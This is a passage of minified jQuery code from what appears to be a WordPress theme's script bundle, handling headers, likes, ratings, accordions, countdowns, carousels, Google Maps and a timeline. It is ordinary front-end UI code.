tap",function(e){"http://#"!==r(this).attr("href")&&"#"!==r(this).attr("href")&&(i.slideUp(450,"easeInOutQuint"),d.removeClass("mkdf-mobile-menu-opened"))}),l(),r(".mkdf-mobile-header")),s=o.find(".mkdf-mobile-menu-opener"),e=o.length?o.outerHeight():0;mkdf.body.hasClass("mkdf-content-is-behind-header")&&0<e&&mkdf.windowWidth<=1024&&r(".mkdf-content").css("marginTop",-e),mkdf.body.hasClass("mkdf-sticky-up-mobile-header")&&(t=r("#wpadminbar"),n=r(document).scrollTop(),a=e+mkdfGlobalVars.vars.mkdfAddForAdminBar,r(window).scroll(function(){var e=r(document).scrollTop();a<e?o.addClass("mkdf-animate-mobile-header"):o.removeClass("mkdf-animate-mobile-header"),n<e&&a<e&&!s.hasClass("mkdf-mobile-menu-opened")||e<a?(o.removeClass("mobile-header-appear"),o.css("margin-bottom",0),t.length&&o.find(".mkdf-mobile-header-inner").css("top",0)):(o.addClass("mobile-header-appear"),o.css("margin-bottom",a)),n=r(document).scrollTop()}))}function t(){l()}function l(){var e,a,t,n;mkdf.windowWidth<=1024&&(e=(a=r(".mkdf-mobile-header")).length?a.height():0,t=(a=a.find(".mkdf-mobile-nav")).outerHeight(),n=mkdf.windowHeight-100,a.length&&(a.height(n<e+t?n-e:t),mkdf.modules.common.mkdfInitPerfectScrollbar().init(a)))}(mkdf.modules.mobileHeader=e).mkdfOnDocumentReady=a,e.mkdfOnWindowResize=t,r(document).ready(a),r(window).resize(t)}(jQuery),function(f){"use strict";var e={};function a(){if(1024<mkdf.windowWidth){var a,e,t=f(".mkdf-page-header"),n=f(".mkdf-sticky-header"),d=f(".mkdf-fixed-wrapper"),o=d.children(".mkdf-menu-area").outerHeight(),i=f(".mkdf-slider"),s=i.length?i.outerHeight():0,r=d.length?d.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar:0;switch(!0){case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-up";var l=f(document).scrollTop();a=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfStickyHeaderHeight),(e=function(){var e=f(document).scrollTop();l<e&&a<e||e<a?(mkdf.modules.stickyHeader.isStickyVisible=!1,n.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,n.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear")),l=f(document).scrollTop()})(),f(window).scroll(function(){e()});break;case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-down-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-down-up",0!==mkdfPerPageVars.vars.mkdfStickyScrollAmount?mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfPerPageVars.vars.mkdfStickyScrollAmount):mkdf.modules.stickyHeader.stickyAppearAmount=parseInt(mkdfGlobalVars.vars.mkdfTopBarHeight)+parseInt(mkdfGlobalVars.vars.mkdfLogoAreaHeight)+parseInt(mkdfGlobalVars.vars.mkdfMenuAreaHeight)+parseInt(s),(e=function(){mkdf.scroll<mkdf.modules.stickyHeader.stickyAppearAmount?(mkdf.modules.stickyHeader.isStickyVisible=!1,n.removeClass("header-appear").find(".mkdf-main-menu .second").removeClass("mkdf-drop-down-start"),mkdf.body.removeClass("mkdf-sticky-header-appear")):(mkdf.modules.stickyHeader.isStickyVisible=!0,n.addClass("header-appear"),mkdf.body.addClass("mkdf-sticky-header-appear"))})(),f(window).scroll(function(){e()});break;case mkdf.body.hasClass("mkdf-fixed-on-scroll"):mkdf.modules.stickyHeader.behaviour="mkdf-fixed-on-scroll";var m=function(){mkdf.scroll<=r?(d.removeClass("fixed"),mkdf.body.removeClass("mkdf-fixed-header-appear"),t.css("margin-bottom","0")):(d.addClass("fixed"),mkdf.body.addClass("mkdf-fixed-header-appear"),t.css("margin-bottom",o+"px"))};m(),f(window).scroll(function(){m()})}}}(mkdf.modules.stickyHeader=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.behaviour="",e.mkdfOnDocumentReady=a,f(document).ready(a)}(jQuery),function(d){"use strict";function e(){d(document).on("click",".mkdf-like",function(){var a=d(this),e=a.attr("id"),t=a.data("post-id"),n="";if(a.hasClass("liked"))return!1;e={action:"grandprix_core_action_like",likes_id:e,type:n=void 0!==a.data("type")?a.data("type"):n,like_nonce:d("#mkdf_like_nonce_"+t).val()};d.post(mkdfGlobalVars.vars.mkdfAjaxUrl,e,function(e){a.html(e).addClass("liked").attr("title","You already like this!")});return!1})}d(document).ready(e)}(jQuery),function(o){"use strict";var e={};function a(){function d(e,a){for(var t=0;t<e.length;t++){var n=e[t];t<a?o(n).addClass("active"):o(n).removeClass("active")}}o(".mkdf-comment-form-rating").each(function(){var e=o(this),a=e.find(".mkdf-rating"),t=a.val(),n=e.find(".mkdf-star-rating");d(n,t),n.on("click",function(){a.val(o(this).data("value")).trigger("change")}),a.change(function(){t=a.val(),d(n,t)})})}(mkdf.modules.rating=e).mkdfOnDocumentReady=a,o(document).ready(a)}(jQuery),function(l){"use strict";var e={};function a(){t().init()}(mkdf.modules.portfolio=e).mkdfOnWindowLoad=a,l(window).on("load",a);var t=function(){var t,e,n,d,o,i,s,a,r=l(".mkdf-follow-portfolio-info .mkdf-portfolio-single-holder .mkdf-ps-info-sticky-holder");return r.length&&(t=r.parent().height(),e=l(".mkdf-ps-image-holder"),n=e.height(),d=e.offset().top,o=parseInt(e.find(".mkdf-ps-image:last-of-type").css("marginBottom"),10),i=l(".header-appear, .mkdf-fixed-wrapper"),s=i.length?i.height():0,a=function(){var e,a;t<=n&&(e=mkdf.scroll,a=(s=0<e&&i.length?i.height():s)+mkdfGlobalVars.vars.mkdfAddForAdminBar,d-a<=e?n+d-o-a<=e+t?(r.stop().animate({marginTop:n-o-t}),s=0):r.stop().animate({marginTop:e-d+a}):r.stop().animate({marginTop:0}))}),{init:function(){r.length&&(a(),l(window).scroll(function(){a()}))}}}}(jQuery),function(n){"use strict";var e={};function a(){t()}function t(){var e=n(".mkdf-accordion-holder");e.length&&e.each(function(){var e,a,t=n(this);t.hasClass("mkdf-accordion")&&t.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),t.hasClass("mkdf-toggle")&&(a=(e=(t=n(this)).find(".mkdf-accordion-title")).next(),t.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),e.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),a.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),e.each(function(){var e=n(this);e.on("hover",function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})}))})}(mkdf.modules.accordions=e).mkdfInitAccordions=t,e.mkdfOnDocumentReady=a,n(document).ready(a)}(jQuery),function(i){"use strict";var e={};function a(){t()}function t(){var e,o,a=i(".mkdf-anchor-menu");a.length&&1024<mkdf.windowWidth&&(a.remove(),i(".mkdf-content-inner").append(a.addClass("mkdf-init")),e=i("div[data-mkdf-anchor]"),o=a.find(".mkdf-anchor"),e.length&&o.length&&(o.first().addClass("mkdf-active"),i(window).scroll(function(){e.each(function(e){var a=i(this),t=a.offset().top,a=a.outerHeight(),n=mkdf.windowHeight/5,d=0;0===mkdf.scroll?o.removeClass("mkdf-active").first().addClass("mkdf-active"):t<=mkdf.scroll+n&&t+a>=mkdf.scroll+n?d!==e&&(d=e,o.removeClass("mkdf-active").eq(e).addClass("mkdf-active")):mkdf.scroll+mkdf.windowHeight==mkdf.document.height()&&o.removeClass("mkdf-active").last().addClass("mkdf-active")})})))}(mkdf.modules.anchorMenu=e).mkdfAnchorMenu=t,e.mkdfOnDocumentReady=a,i(document).ready(a)}(jQuery),function(l){"use strict";var e={};function a(){n()}function t(){}function n(){var e=l(".mkdf-animated-text-holder");e.length&&e.each(function(){var e=l(this),a=e.find(".mkdf-animated-text"),t="",n="",d="",o="",i="",s="",r="";e.hasClass("mkdf-has-animation")&&a.appear(function(){setTimeout(function(){e.addClass("mkdf-appear")},0)},{accX:0,accY:0}),void 0!==a.data("item-class")&&!1!==a.data("item-class")&&(t=a.data("item-class")),void 0!==a.data("font-size-1366")&&!1!==a.data("font-size-1366")&&(n+="font-size: "+a.data("font-size-1366")+" !important;"),void 0!==a.data("font-size-1024")&&!1!==a.data("font-size-1024")&&(d+="font-size: "+a.data("font-size-1024")+" !important;"),void 0!==a.data("font-size-768")&&!1!==a.data("font-size-768")&&(o+="font-size: "+a.data("font-size-768")+" !important;"),void 0!==a.data("font-size-680")&&!1!==a.data("font-size-680")&&(i+="font-size: "+a.data("font-size-680")+" !important;"),void 0!==a.data("line-height-1366")&&!1!==a.data("line-height-1366")&&(n+="line-height: "+a.data("line-height-1366")+" !important;"),void 0!==a.data("line-height-1024")&&!1!==a.data("line-height-1024")&&(d+="line-height: "+a.data("line-height-1024")+" !important;"),void 0!==a.data("line-height-768")&&!1!==a.data("line-height-768")&&(o+="line-height: "+a.data("line-height-768")+" !important;"),void 0!==a.data("line-height-680")&&!1!==a.data("line-height-680")&&(i+="line-height: "+a.data("line-height-680")+" !important;"),(n.length||d.length||o.length||i.length)&&(n.length&&(r+="@media only screen and (max-width: 1366px) {.mkdf-animated-text-holder."+t+" .mkdf-animated-text { "+n+" } }"),d.length&&(r+="@media only screen and (max-width: 1024px) {.mkdf-animated-text-holder."+t+" .mkdf-animated-text { "+d+" } }"),o.length&&(r+="@media only screen and (max-width: 768px) {.mkdf-animated-text-holder."+t+" .mkdf-animated-text { "+o+" } }"),i.length&&(r+="@media only screen and (max-width: 680px) {.mkdf-animated-text-holder."+t+" .mkdf-animated-text { "+i+" } }")),(s=r.length?'<style type="text/css">'+r+"</style>":s).length&&l("head").append(s)})}(mkdf.modules.animatedText=e).mkdfanimatedTextResize=n,e.mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,l(document).ready(a),l(window).on("load",t)}(jQuery),function(d){"use strict";var e={};function a(){t()}function t(){var t,n,e=d(".mkdf-grow-in, .mkdf-fade-in-down, .mkdf-element-from-fade, .mkdf-element-from-left, .mkdf-element-from-right, .mkdf-element-from-top, .mkdf-element-from-bottom, .mkdf-flip-in, .mkdf-x-rotate, .mkdf-z-rotate, .mkdf-y-translate, .mkdf-fade-in, .mkdf-fade-in-left-x-rotate");e.length&&e.each(function(){var a=d(this);a.appear(function(){var e;t=a.data("animation"),n=parseInt(a.data("animation-delay")),void 0!==t&&""!==t&&(e=t+"-on",setTimeout(function(){a.addClass(e)},n))},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.animationHolder=e).mkdfInitAnimationHolder=t,e.mkdfOnDocumentReady=a,d(document).ready(a)}(jQuery),function(s){"use strict";var e={};function a(){t().init()}(mkdf.modules.button=e).mkdfButton=t,e.mkdfOnDocumentReady=a,s(document).ready(a);var t=function(){var e=s(".mkdf-btn");return{init:function(){e.length&&e.each(function(){var e,a,t,n,d,o,i;void 0!==(n=s(this)).data("hover-color")&&(t=function(e){e.data.button.css("color",e.data.color)},a=n.css("color"),e=n.data("hover-color"),n.on("mouseenter",{button:n,color:e},t),n.on("mouseleave",{button:n,color:a},t)),void 0!==(e=s(this)).data("hover-bg-color")&&(n=function(e){e.data.button.css("background-color",e.data.color)},a=e.css("background-color"),t=e.data("hover-bg-color"),e.on("mouseenter",{button:e,color:t},n),e.on("mouseleave",{button:e,color:a},n)),void 0!==(n=s(this)).data("hover-border-color")&&(d=function(e){e.data.button.css("border-color",e.data.color)},o=n.css("borderTopColor"),i=n.data("hover-border-color"),n.on("mouseenter",{button:n,color:i},d),n.on("mouseleave",{button:n,color:o},d))})}}}}(jQuery),function(n){"use strict";var e={};function a(){var e;(e=n(".mkdf-cards-gallery")).length&&e.each(function(){var a=n(this),t=a.find(".mkdf-cg-card");t.each(function(){var e=n(this);e.on("click",function(){if(!t.last().is(e))return e.addClass("mkdf-out mkdf-animating").siblings().addClass("mkdf-animating-siblings"),e.detach(),e.insertAfter(t.last()),setTimeout(function(){e.removeClass("mkdf-out")},200),setTimeout(function(){e.removeClass("mkdf-animating").siblings().removeClass("mkdf-animating-siblings")},1200),t=a.find(".mkdf-cg-card"),!1})}),a.hasClass("mkdf-bundle-animation")&&!mkdf.htmlEl.hasClass("touch")&&a.appear(function(){a.addClass("mkdf-appeared"),a.find("img").one("animationend webkitAnimationEnd MSAnimationEnd oAnimationEnd",function(){n(this).addClass("mkdf-animation-done")})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.cardsGallery=e).mkdfOnWindowLoad=a,n(window).on("load",a)}(jQuery),function(g){"use strict";var e={};function a(){t()}function t(){var d,o,i,s,r,l,m,f,c,u,p,e=g(".mkdf-countdown"),a=new Date,h=a.getMonth(),k=a.getFullYear();e.length&&e.each(function(){var e,a,t=g(this).attr("id"),n=g("#"+t);d=n.data("year"),o=n.data("month"),i=n.data("day"),s=n.data("hour"),r=n.data("minute"),l=n.data("timezone"),m=n.data("month-label"),f=n.data("day-label"),c=n.data("hour-label"),u=n.data("minute-label"),p=n.data("second-label"),e=n.data("digit-size"),a=n.data("label-size"),h===o&&k===d||(o-=1),n.countdown({until:new Date(d,o,i,s,r,44),labels:["",m,"",f,c,u,p],format:"ODHMS",timezone:l,padZeroes:!0,onTick:function(){n.find(".countdown-amount").css({"font-size":e+"px","line-height":e+"px"}),n.find(".countdown-period").css({"font-size":a+"px"})}})})}(mkdf.modules.countdown=e).mkdfInitCountdown=t,e.mkdfOnDocumentReady=a,g(document).ready(a)}(jQuery),function(n){"use strict";var e={};function a(){t()}function t(){var e=n(".mkdf-counter-holder");e.length&&e.each(function(){var a=n(this),t=a.find(".mkdf-counter");a.appear(function(){var e;a.css("opacity","1"),t.hasClass("mkdf-zero-counter")?(e=parseFloat(t.text()),t.countTo({from:0,to:e,speed:1500,refreshInterval:100})):t.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.counter=e).mkdfInitCounter=t,e.mkdfOnDocumentReady=a,n(document).ready(a)}(jQuery),function(r){"use strict";var e={};function a(){n()}function t(){d()}function n(){var e=r(".mkdf-custom-font-holder");e.length&&e.each(function(){var e=r(this),a="",t="",n="",d="",o="",i="",s="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(a=e.data("item-class")),void 0!==e.data("font-size-1366")&&!1!==e.data("font-size-1366")&&(t+="font-size: "+e.data("font-size-1366")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(n+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(d+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(o+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1366")&&!1!==e.data("line-height-1366")&&(t+="line-height: "+e.data("line-height-1366")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(n+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(d+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(o+="line-height: "+e.data("line-height-680")+" !important;"),(t.length||n.length||d.length||o.length)&&(t.length&&(s+="@media only screen and (max-width: 1366px) {.mkdf-custom-font-holder."+a+" { "+t+" } }"),n.length&&(s+="@media only screen and (max-width: 1024px) {.mkdf-custom-font-holder."+a+" { "+n+" } }"),d.length&&(s+="@media only screen and (max-width: 768px) {.mkdf-custom-font-holder."+a+" { "+d+" } }"),o.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-custom-font-holder."+a+" { "+o+" } }")),(i=s.length?'<style type="text/css">'+s+"</style>":i).length&&r("head").append(i)})}function d(){var e=r(".mkdf-cf-typed");e.length&&e.each(function(){var e=r(this),a=e.parent(".mkdf-cf-typed-wrap").parent(".mkdf-custom-font-holder"),t=[],n=e.find(".mkdf-cf-typed-1").text(),d=e.find(".mkdf-cf-typed-2").text(),o=e.find(".mkdf-cf-typed-3").text(),i=e.find(".mkdf-cf-typed-4").text();n.length&&t.push(n),d.length&&t.push(d),o.length&&t.push(o),i.length&&t.push(i),a.appear(function(){e.typed({strings:t,typeSpeed:90,backDelay:700,loop:!0,contentType:"text",loopCount:!1,cursorChar:"_"})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.customFont=e).mkdfCustomFontResize=n,e.mkdfCustomFontTypeOut=d,e.mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,r(document).ready(a),r(window).on("load",t)}(jQuery),function(l){"use strict";var e={};function a(){t()}function t(){var e=l(".swiper-container.mkdf-dual-image-carousel");e.length&&e.each(function(){function e(e){r.css({left:parseInt(e)})}var a=l(this),t=(a.find(".mkdf-swiper-active-slide"),a.find(".mkdf-swiper-all-slides"),new Array),n=a.find(".swiper-slide"),d=a.data("foreground-slides-position"),n=(n.each(function(){t.push(l(this).data("swiper-title")),""!==d&&l(this).find(".mkdf-slide-foreground-image-holder").css("margin-top",d)}),new Swiper(a,{loop:!0,parallax:!0,speed:1e3,slidesPerView:"auto",centeredSlides:!0,spaceBetween:45,navigation:{nextEl:".mkdf-swiper-button-next",prevEl:".mkdf-swiper-button-prev"},pagination:{el:".swiper-pagination",type:"bullets",clickable:!0}})),o=(l(this).waitForImages(function(){var e=l(this).find(".mkdf-swiper-button-prev"),a=l(this).find(".mkdf-swiper-button-next"),t=l(this).find(".mkdf-slide-background-image").height();e.css("top",t/2+"px"),a.css("top",t/2+"px")}),l(".swiper-pagination-bullet")),i=o.width(),s=0,r=a.find(".mkdf-pagination-line");r.width(i),n.on("slideChange",function(){o.each(function(){l(this).hasClass("swiper-pagination-bullet-active")&&(s=l(this).position().left)}),e(s)}),o.mouseenter(function(){s=l(this).position().left,setTimeout(function(){e(s)},100)}),o.mouseleave(function(){o.each(function(){l(this).hasClass("swiper-pagination-bullet-active")&&(s=l(this).position().left)}),setTimeout(function(){e(s)},100)})})}(mkdf.modules.dualImageCarousel=e).mkdfDualImageCarousel=t,e.mkdfOnDocumentReady=a,l(document).ready(a)}(jQuery),function(l){"use strict";var e={};function a(){t()}function t(){var e=l(".mkdf-elements-holder");e.length&&e.each(function(){var e=l(this).children(".mkdf-eh-item"),a="",r="";e.each(function(){var e,a=l(this),t="",n="",d="",o="",i="",s="";void 0!==a.data("item-class")&&!1!==a.data("item-class")&&(t=a.data("item-class")),void 0!==a.data("1400-1600")&&!1!==a.data("1400-1600")&&(n=a.data("1400-1600")),void 0!==a.data("1025-1399")&&!1!==a.data("1025-1399")&&(d=a.data("1025-1399")),void 0!==a.data("769-1024")&&!1!==a.data("769-1024")&&(o=a.data("769-1024")),void 0!==a.data("681-768")&&!1!==a.data("681-768")&&(i=a.data("681-768")),void 0!==a.data("680")&&!1!==a.data("680")&&(s=a.data("680")),(n.length||d.length||o.length||i.length||s.length||"".length)&&(n.length&&(r+="@media only screen and (min-width: 1400px) and (max-width: 1600px) {.mkdf-eh-item-content."+t+" { padding: "+n+" !important; } }"),d.length&&(r+="@media only screen and (min-width: 1025px) and (max-width: 1399px) {.mkdf-eh-item-content."+t+" { padding: "+d+" !important; } }"),o.length&&(r+="@media only screen and (min-width: 769px) and (max-width: 1024px) {.mkdf-eh-item-content."+t+" { padding: "+o+" !important; } }"),i.length&&(r+="@media only screen and (min-width: 681px) and (max-width: 768px) {.mkdf-eh-item-content."+t+" { padding: "+i+" !important; } }"),s.length&&(r+="@media only screen and (max-width: 680px) {.mkdf-eh-item-content."+t+" { padding: "+s+" !important; } }")),"function"==typeof mkdf.modules.common.mkdfOwlSlider&&(e=a.find(".mkdf-owl-slider")).length&&setTimeout(function(){e.trigger("refresh.owl.carousel")},100)}),(a=r.length?'<style type="text/css">'+r+"</style>":a).length&&l("head").append(a)})}(mkdf.modules.elementsHolder=e).mkdfInitElementsHolderResponsiveStyle=t,e.mkdfOnDocumentReady=a,l(document).ready(a)}(jQuery),function(b){"use strict";var e={};function a(){t()}function t(){var e=b(".mkdf-google-map");e.length&&e.each(function(){var e,a,t,n=b(this),d=!1,o="",i=(void 0!==n.data("snazzy-map-style")&&"yes"===n.data("snazzy-map-style")&&(d=!0,s=(i=n.parent().find(".mkdf-snazzy-map")).val(),i.length&&s.length&&(o=JSON.parse(s.replace(/`{`/g,"[").replace(/`}`/g,"]").replace(/``/g,'"').replace(/`/g,"")))),void 0!==n.data("custom-map-style")&&(r=n.data("custom-map-style")),void 0!==n.data("color-overlay")&&!1!==n.data("color-overlay")&&(l=n.data("color-overlay")),void 0!==n.data("saturation")&&!1!==n.data("saturation")&&(m=n.data("saturation")),void 0!==n.data("lightness")&&!1!==n.data("lightness")&&(f=n.data("lightness")),void 0!==n.data("zoom")&&!1!==n.data("zoom")&&(u=n.data("zoom")),void 0!==n.data("pin")&&!1!==n.data("pin")&&(e=n.data("pin")),void 0!==n.data("height")&&!1!==n.data("height")&&(y=n.data("height")),void 0!==n.data("unique-id")&&!1!==n.data("unique-id")&&(a=n.data("unique-id")),void 0!==n.data("scroll-wheel")&&(c=n.data("scroll-wheel")),void 0!==n.data("addresses")&&!1!==n.data("addresses")&&(t=n.data("addresses")),"map_"+a),s=d,n=o,d=r,o=l,r=m,l=f,m=c,f=u,c="mkdf-map-"+a,u=y,p=e,h=i,k="geocoder_"+a,g=t;if("object"==typeof google){var v,y=[],o=(y=s&&n.length?n:[{stylers:[{hue:o},{saturation:r},{lightness:l},{gamma:1}]}],n=s||"yes"===d?"mkdf-style":google.maps.MapTypeId.ROADMAP,m="yes"===m,new google.maps.StyledMapType(y,{name:"Google Map"})),r=(k=new google.maps.Geocoder,new google.maps.LatLng(-34.397,150.644)),l=(isNaN(u)||(u+="px"),{zoom:f,scrollwheel:m,center:r,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"mkdf-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:n});for((h=new google.maps.Map(document.getElementById(c),l)).mapTypes.set("mkdf-style",o),v=0;v<g.length;++v)!function(n,d,o,e){var a,i;""!==n&&(a='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+n+"</p></div></div>",i=new google.maps.InfoWindow({content:a}),e.geocode({address:n},function(e,a){var t;a===google.maps.GeocoderStatus.OK&&(o.setCenter(e[0].geometry.location),t=new google.maps.Marker({map:o,position:e[0].geometry.location,icon:d,title:n.store_title}),google.maps.event.addListener(t,"click",function(){i.open(o,t)}),google.maps.event.addDomListener(window,"resize",function(){o.setCenter(e[0].geometry.location)}))}))}(g[v],p,h,k);document.getElementById(c).style.height=u}})}(mkdf.modules.googleMap=e).mkdfShowGoogleMap=t,e.mkdfOnDocumentReady=a,b(document).ready(a)}(jQuery),function(y){"use strict";var e={};function a(){t().init()}function t(){var m,e=y(".mkdf-horizontal-timeline");function a(e){e.each(function(){for(var e,n,a=y(this),t={},d=(m=a.data("distance"),t.timelineNavWrapper=a.find(".mkdf-ht-nav-wrapper"),t.timelineNavWrapperWidth=t.timelineNavWrapper.width(),t.timelineNavInner=t.timelineNavWrapper.find(".mkdf-ht-nav-inner"),t.fillingLine=t.timelineNavInner.find(".mkdf-ht-nav-filling-line"),t.timelineEvents=t.timelineNavInner.find("a"),t.timelineDates=(e=t.timelineEvents,n=[],e.each(function(){var e=y(this),e=new String(e.data("date")),a=["2000","0","0"],t=["0","0"],e=(4===e.length?a=[e,"0","0"]:(a=(e=e.split("T"))[0].split("/"),1<e.length?(a=e[0].split("/"),t=e[1].split(":")):0<=e[0].indexOf(":")&&(t=e[0].split(":"))),new Date(a[2],a[1]-1,a[0],t[0],t[1]));n.push(e)}),n),t.eventsMinLapse=function(e){for(var a=[],t=1;t<e.length;t++){var n=g(e[t-1],e[t]);a.push(n)}return Math.min.apply(null,a)}(t.timelineDates),t.timelineNavigation=a.find(".mkdf-ht-nav-navigation"),t.timelineEventContent=a.find(".mkdf-ht-content"),t.timelineEvents.first().addClass("mkdf-selected"),t.timelineEventContent.find("li").first().addClass("mkdf-selected"),t),o=m,i=0;i<d.timelineDates.length;i++){var s=g(d.timelineDates[0],d.timelineDates[i]),s=Math.round(s/d.eventsMinLapse)+2;d.timelineEvents.eq(i).css("left",s*o+"px")}var r=function(e,a){var t=g(e.timelineDates[0],e.timelineDates[e.timelineDates.length-1]),t=(Math.round(t/e.eventsMinLapse)+4)*a;t<e.timelineNavWrapperWidth&&(t=e.timelineNavWrapperWidth);return e.timelineNavInner.css("width",t+"px"),p(e.timelineNavInner.find("a.mkdf-selected"),e.fillingLine,t),u("next",e.timelineNavInner.find("a.mkdf-selected"),e),t}(t,m),l=(a.addClass("mkdf-loaded"),t.timelineNavigation.on("click",".mkdf-next",function(e){e.preventDefault(),f(t,r,"next")}),t.timelineNavigation.on("click",".mkdf-prev",function(e){e.preventDefault(),f(t,r,"prev")}),t.timelineNavInner.on("click","a",function(e){e.preventDefault();e=y(this);t.timelineEvents.removeClass("mkdf-selected"),e.addClass("mkdf-selected"),k(e),p(e,t.fillingLine,r),h(e,t.timelineEventContent)}),window.getComputedStyle(document.querySelector(".mkdf-horizontal-timeline"),"::before").getPropertyValue("content").replace(/'/g,"").replace(/"/g,""));t.timelineEventContent.on("swipeleft",function(){"mobile"===l&&c(t,r,"next")}),t.timelineEventContent.on("swiperight",function(){"mobile"===l&&c(t,r,"prev")}),y(document).keyup(function(e){"37"===e.which&&v(a.get(0))?c(t,r,"prev"):"39"===e.which&&v(a.get(0))&&c(t,r,"next")})})}function f(e,a,t){var n=s(e.timelineNavInner),d=Number(e.timelineNavWrapper.css("width").replace("px",""));"next"===t?i(e,n-d+m,d-a):i(e,n+d-m)}function c(e,a,t){var n,d=e.timelineEventContent.find(".mkdf-selected");0<("next"===t?d.next():d.prev()).length&&(d=e.timelineNavInner.find(".mkdf-selected"),p(n=("next"===t?d.parent("li").next("li"):d.parent("li").prev("li")).children("a"),e.fillingLine,a),h(n,e.timelineEventContent),n.addClass("mkdf-selected"),d.removeClass("mkdf-selected"),k(n),u(t,n,e))}function u(e,a,t){var a=window.getComputedStyle(a.get(0),null),a=Number(a.getPropertyValue("left").replace("px","")),n=Number(t.timelineNavWrapper.css("width").replace("px","")),d=Number(t.timelineNavInner.css("width").replace("px","")),o=s(t.timelineNavInner);("next"===e&&n-o<a||"prev"===e&&a<-o)&&i(t,n/2-a,n-d)}function i(e,a,t){a=0<a?0:a,d(e.timelineNavInner.get(0),"translateX",(a=void 0!==t&&a<t?t:a)+"px"),0===a?e.timelineNavigation.find(".mkdf-prev").addClass("mkdf-inactive"):e.timelineNavigation.find(".mkdf-prev").removeClass("mkdf-inactive"),a===t?e.timelineNavigation.find(".mkdf-next").addClass("mkdf-inactive"):e.timelineNavigation.find(".mkdf-next").removeClass("mkdf-inactive")}function p(e,a,t){var e=window.getComputedStyle(e.get(0),null),n=e.getPropertyValue("left"),e=e.getPropertyValue("width"),e=(n=Number(n.replace("px",""))+Number(e.replace("px",""))/2)/t;d(a.get(0),"scaleX",e)}function h(e,a){var e=e.data("date"),t=a.find(".mkdf-selected"),n=a.find('[data-date="'+e+'"]'),e=n.height(),d="mkdf-selected mkdf-enter-left",o="mkdf-leave-right";n.index()>t.index()&&(d="mkdf-selected mkdf-enter-right",o="mkdf-leave-left"),n.attr("class",d),t.attr("class",o).one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){t.removeClass("mkdf-leave-right mkdf-leave-left"),n.removeClass("mkdf-enter-left mkdf-enter-right")}),a.css("height",e+"px")}function k(e){e.parent("li").prevAll("li").children("a").addClass("mkdf-older-event").end().end().nextAll("li").children("a").removeClass("mkdf-older-event")}function s(e){var e=window.getComputedStyle(e.get(0),null),e=e.getPropertyValue("-webkit-transform")||e.getPropertyValue("-moz-transform")||e.getPropertyValue("-ms-transform")||e.getPropertyValue("-o-transform")||e.getPropertyValue("transform"),a=0;return 0<=e.indexOf("(")&&(a=(e=(e=(e=e.split("(")[1]).split(")")[0]).split(","))[4]),Number(a)}function d(e,a,t){e.style["-webkit-transform"]=a+"("+t+")",e.style["-moz-transform"]=a+"("+t+")",e.style["-ms-transform"]=a+"("+t+")",e.style["-o-transform"]=a+"("+t+")",e.style.transform=a+"("+t+")"}function g(e,a){return Math.round(a-e)}function v(e){for(var a=e.offsetTop,t=e.offsetLeft,n=e.offsetWidth,d=e.offsetHeight;e.offsetParent;)a+=(e=e.offsetParent).offsetTop,t+=e.offsetLeft;return 